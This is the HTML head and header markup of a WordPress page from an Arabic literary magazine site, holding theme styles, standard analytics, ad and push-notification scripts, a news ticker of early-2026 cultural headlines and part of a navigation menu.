<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/14175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=14175' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-14175 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر 